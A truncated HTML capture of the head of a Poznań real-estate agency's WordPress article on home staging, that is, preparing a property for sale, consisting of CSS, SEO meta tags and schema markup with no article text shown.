

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hasztagnieruchomosci.pl/przygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging/
body_size: 21054
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home staging. Sprzedaj korzystnie dom lub mieszkanie</title><style id="rocket-critical-css">a,body,div,h1,html,label,li,p,span,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}header,main,nav,section{display:block}a{background-color:transparent}a,a:visited{text-decoration:none}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-container::after{content:"";display:table;clear:both}@media (min-width:544px){.ast-container{max-width:100%}}@media (min-width:768px){.ast-container{max-width:100%}}@media (min-width:992px){.ast-container{max-width:100%}}@media (min-width:1200px){.ast-container{max-width:100%}}h1{clear:both}h1{color:#808285;font-size:2em;line-height:1.2}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}i{font-style:italic}img{height:auto;max-width:100%}button,input{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}button{border:1px solid;border-color:#eaeaea;border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}a{color:#4169e1}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#primary:after,#primary:before,.ast-container:after,.ast-container:before,.site-content:after,.site-content:before,.site-header:after,.site-header:before,.site-main:after,.site-main:before{content:"";display:table}#primary:after,.ast-container:after,.site-content:after,.site-header:after,.site-main:after{clear:both}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a{text-decoration:none}img{vertical-align:middle}p{margin-bottom:1.75em}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}input{line-height:1}body,button{line-height:1.85714285714286}body{background-color:#fff}#page{display:block}#primary{display:block;position:relative;float:left;width:100%}#primary{margin:4em 0}.ast-page-builder-template .hentry{margin:0}.ast-page-builder-template .site-content>.ast-container{max-width:100%;padding:0}.ast-page-builder-template .site-content #primary{padding:0;margin:0}.main-navigation{-js-display:inline-flex;display:inline-flex;height:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0;position:relative}.main-header-menu .menu-link,.main-header-menu a{text-decoration:none;padding:0 1em;display:inline-block}.main-header-menu .menu-item{position:relative}.main-header-menu .sub-menu{width:240px;background:#fff;left:-999em;position:absolute;top:100%;z-index:99999}.main-header-menu .sub-menu .menu-link{padding:.9em 1em;display:block;word-wrap:break-word}.submenu-with-border .sub-menu{border-width:1px;border-style:solid}.submenu-with-border .sub-menu .menu-link{border-width:0 0 1px;border-style:solid}.ast-desktop .submenu-with-border .sub-menu>.menu-item:last-child>.menu-link{border-bottom-width:0}.ast-mobile-menu-buttons{display:none}.ast-button-wrap{display:inline-block}.ast-button-wrap button{box-shadow:none;border:none}.ast-button-wrap .menu-toggle{padding:0;width:2.2em;height:2.1em;font-size:1.5em;font-weight:400;border-radius:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:2px;vertical-align:middle;line-height:1.85714285714286}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:0 .5em;width:auto;text-align:center}.ast-button-wrap .menu-toggle .menu-toggle-icon{font-style:normal;display:inline-block;vertical-align:middle;line-height:2.05}.ast-button-wrap .menu-toggle .menu-toggle-icon:before{content:"\e5d2";font-family:Astra;text-decoration:inherit}.main-header-bar-navigation{flex:1}.header-main-layout-1 .ast-main-header-bar-alignment{margin-left:auto}#site-navigation{height:100%}.main-header-bar{z-index:1}.header-main-layout-1 .main-header-bar-navigation{text-align:right}.header-main-layout-1 .main-header-bar-navigation .sub-menu{text-align:left}.header-main-layout-1 .main-navigation{padding-left:15px;vertical-align:top}.header-main-layout-1 .main-header-container{align-items:stretch}.ast-logo-title-inline .ast-site-identity{-js-display:inline-flex;display:inline-flex;vertical-align:middle;align-items:center}.ast-logo-title-inline .site-logo-img{padding-right:1em}@media (max-width:544px){.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%}}.site-header{z-index:99;position:relative}.main-header-container{position:relative}.main-header-bar-wrap{position:relative}.main-header-bar{background-color:#fff;border-bottom-color:#eaeaea;border-bottom-style:solid}.main-header-bar{margin-left:auto;margin-right:auto}.ast-desktop .main-header-menu .sub-menu{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.site-branding{line-height:1;align-self:center}.ast-menu-toggle{display:none;background:0 0;color:inherit;border-style:dotted;border-color:transparent}.main-header-bar{z-index:4;position:relative;line-height:4}.main-header-bar .main-header-bar-navigation{height:100%}.main-header-bar .main-header-bar-navigation .sub-menu{line-height:1.45}.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:9px;font-size:.6rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal}li.ast-masthead-custom-menu-items{padding:0 1em}li.ast-masthead-custom-menu-items a{padding-left:0;padding-right:0;vertical-align:middle}li.ast-masthead-custom-menu-items a{background:0 0}.ast-masthead-custom-menu-items{padding:0 1em}.ast-site-identity{padding:1em 0}.hentry{margin:0 0 1.5em}body{overflow-x:hidden}.ast-page-builder-template.single-post .site-content>.ast-container{max-width:100%}.ast-flex{-js-display:flex;display:flex;flex-wrap:wrap}.ast-justify-content-flex-end{justify-content:flex-end}.ast-flex-grow-1{flex-grow:1}.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu{opacity:0;visibility:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:10px}@media (max-width:767px){.elementor-column{width:100%}}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-align-center{text-align:center}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-wrap{width:100%}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-2674{--e-global-color-primary:#8CC63F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-58255710:#82B440;--e-global-color-358b7983:#F1DB4B;--e-global-color-704c8e6f:#000;--e-global-color-5e6be71e:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1025px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:768px}}.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_facebook .elementor-share-btn__icon{background-color:#3b5998}.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_google .elementor-share-btn__icon{background-color:#dd4b39}.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn .elementor-share-btn__icon{color:#fff}.elementor-share-buttons--view-icon .elementor-share-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-share-btn{overflow:hidden;font-size:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:4.5em}.elementor-share-btn__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:1.7em}.elementor-widget-share-buttons .elementor-widget-container{overflow:hidden}.elementor-widget-post-info.elementor-align-center .elementor-icon-list-item:after{margin:initial}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-post-info .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-container{max-width:700px;min-height:500px}.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-container:after{content:"";min-height:inherit}.elementor-65 .elementor-element.elementor-element-455f5a09:not(.elementor-motion-effects-element-type-background){background-position:center center;background-size:cover}.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg,#000000 0%,rgba(0,0,0,0.5) 100%);opacity:0.5}.elementor-65 .elementor-element.elementor-element-7bd509b5{text-align:center}.elementor-65 .elementor-element.elementor-element-7bd509b5 .elementor-heading-title{color:#ffffff;font-size:43px;font-weight:600;text-transform:capitalize;letter-spacing:-0.3px}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-text{color:#ffffff}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-item{font-size:13px;font-weight:normal;text-transform:uppercase;letter-spacing:2.1px}.elementor-65 .elementor-element.elementor-element-6dc41295>.elementor-container{max-width:800px}.elementor-65 .elementor-element.elementor-element-6dc41295{margin-top:45px;margin-bottom:45px}.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}.elementor-65 .elementor-element.elementor-element-1f37c623>.elementor-element-populated{margin:0px 0px 0px 30px}.elementor-65 .elementor-element.elementor-element-9cc2f98{color:#444444;font-family:"Merriweather",Sans-serif;line-height:2em}@media (min-width:768px){.elementor-65 .elementor-element.elementor-element-24cdabad{width:8.5%}.elementor-65 .elementor-element.elementor-element-1f37c623{width:91.5%}}@media (max-width:1024px){.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}@media (max-width:767px){.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-facebook:before{content:"\f09a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;font-display:auto;src:url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript>
	<meta name="description" content="Jak zwiększyć wartość mieszkania lub domu oraz zysk przed wystawieniem go na sprzedaż. Przejdź na naszą stronę i dowiedz się na czym polega home staging." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://hasztagnieruchomosci.pl/przygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home staging. Sprzedaj korzystnie dom lub mieszkanie" />
	<meta property="og:description" content="Jak zwiększyć wartość mieszkania lub domu oraz zysk przed wystawieniem go na sprzedaż. Przejdź na naszą stronę i dowiedz się na czym polega home staging." />
	<meta property="og:url" content="https://hasztagnieruchomosci.pl/przygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging/" />
	<meta property="og:site_name" content="# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu." />
	<meta property="article:published_time" content="2020-07-15T11:22:00+00:00" />
	<meta property="article:modified_time" content="2020-09-02T11:25:20+00:00" />
	<meta property="og:image" content="https://hasztagnieruchomosci.pl/wp-content/uploads/2020/09/home-staging.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="663" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Maria Baranowska" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hasztagnieruchomosci.pl/#website","url":"https://hasztagnieruchomosci.pl/","name":"# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu.","description":"Nieruchomości w Poznaniu. Biuro nieruchomości Poznań. Mieszkania i domy, sprzedaż i zakup nieruchomości. Pośrednik Poznań. Agencja nieruchomości poznań.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hasztagnieruchomosci.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://hasztagnieruchomosci.pl/przygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging/#primaryimage","inLanguage":"pl-PL","url":"https://hasztagnieruchomosci.pl/wp-content/uploads/2020/09/home-staging.jpg","contentUrl":"https://hasztagnieruchomosci.pl/wp-content/uploads/2020/09/home-staging.jpg","width":1000,"height":663,"caption":"home staging"},{"@type":"WebPage","@id":"https://hasztagnieruchomosci.pl/przygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging/#webpage","url":"https://hasztagnieruchomosci.pl/przygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging/","name":"Home staging. Sprzedaj korzystnie dom lub mieszkanie","isPartOf":{"@id":"https://hasztagnieruchomosci.pl/#website"},"primaryImageOfPage":{"@id":"https://hasztagnieruchomosci.pl/przygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging/#primaryimage"},"datePublished":"2020-07-15T11:22:00+00:00","dateModified":"2020-09-02T11:25:20+00:00","author":{"@id":"https://hasztagnieruchomosci.pl/#/schema/person/0c693cc881f847b7a04ba7c836bb937c"},"description":"Jak zwiększyć wartość mieszkania lub domu oraz zysk przed wystawieniem go na sprzedaż. Przejdź na naszą stronę i dowiedz się na czym polega home staging.","breadcrumb":{"@id":"https://hasztagnieruchomosci.pl/przygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://hasztagnieruchomosci.pl/przygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging/"]}]},{"@type":"BreadcrumbList","@id":"https://hasztagnieruchomosci.pl/przygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://hasztagnieruchomosci.pl/"},{"@type":"ListItem","position":2,"name":"Artykuły","item":"https://hasztagnieruchomosci.pl/?page_id=8"},{"@type":"ListItem","position":3,"name":"Przygotowanie nieruchomości do sprzedaży. Czym jest home staging?"}]},{"@type":"Person","@id":"https://hasztagnieruchomosci.pl/#/schema/person/0c693cc881f847b7a04ba7c836bb937c","name":"Maria Baranowska","image":{"@type":"ImageObject","@id":"https://hasztagnieruchomosci.pl/#personlogo","inLanguage":"pl-PL","url":"https://secure.gravatar.com/avatar/73c6c59b1583e77b3d2ff89f6186ff68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/73c6c59b1583e77b3d2ff89f6186ff68?s=96&d=mm&r=g","caption":"Maria Baranowska"},"url":"https://hasztagnieruchomosci.pl/author/maria-baranowska/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu. &raquo; Kanał z wpisami" href="https://hasztagnieruchomosci.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu. &raquo; Kanał z komentarzami" href="https://hasztagnieruchomosci.pl/comments/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#82b440;}a:hover,a:focus{color:#f1db4b;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:259px;}.astra-logo-svg{width:259px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post 